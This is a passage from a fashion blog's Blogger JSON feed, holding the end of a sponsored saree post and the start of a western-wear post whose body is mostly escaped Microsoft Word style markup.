style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMakeup wise I played around peachy\/rose gold shades in my \u003Ca href=\"http:\/\/www.budgetbelleza.com\/2016\/06\/makeup-revolution-professional.html\" target=\"_blank\"\u003EMakeup Revolution palette\u003C\/a\u003E and wore bright pinkish red lipstick :)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EHope you guys like it and if you expect an ethnic wear shopping ahead, then don't forget to check out \u003Ca href=\"http:\/\/sareez.com\/\"\u003ESareez.com\u003C\/a\u003E as they are having great sales on right now!! \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Exoxo\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAditi..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxKhUnYSUSEvQImVk1AhSxHYnNwUZB-ft5zEgYMR6K8h_4Fn3NJFkmcShrQkWiXLF3iQhcdkCNbOBxxBsc0YkCfWDdjK-fbsVIpeSFI-_KasPboi3JoNIYQvy4_71QyyqeZBcs23GNSro\/s1600\/livinggorgeous.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxKhUnYSUSEvQImVk1AhSxHYnNwUZB-ft5zEgYMR6K8h_4Fn3NJFkmcShrQkWiXLF3iQhcdkCNbOBxxBsc0YkCfWDdjK-fbsVIpeSFI-_KasPboi3JoNIYQvy4_71QyyqeZBcs23GNSro\/s320\/livinggorgeous.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.budgetbelleza.com\/feeds\/168951993285884224\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.budgetbelleza.com\/2017\/01\/saree-love-soaring-high-feat-sareezcom.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2096076600690406465\/posts\/default\/168951993285884224"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2096076600690406465\/posts\/default\/168951993285884224"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.budgetbelleza.com\/2017\/01\/saree-love-soaring-high-feat-sareezcom.html","title":"Saree Love Soaring High!! feat. Sareez.Com"}],"author":[{"name":{"$t":"Budget Belleza"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12028109096977466369"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnHJavcBIiZNjy2uhqczch7_sMw2ylcIOj5_2UPImAxdlTTNFeyuuHxIF67s4hjxT4mAWd-OIs7q87khylxCrHh4y1grNUCKNDPfCLm8M9wh7dDEFUtcklooTaq9fh_U_kvErilHt09c\/s72-c\/ty.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-2096076600690406465.post-145535141118066379"},"published":{"$t":"2015-12-08T11:59:00.000+05:30"},"updated":{"$t":"2015-12-08T12:03:44.487+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website Review"}],"title":{"type":"text","$t":"Know How to Dress up in the Coolest Western Wear!!!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-US\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"--\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003Cbr \/\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense 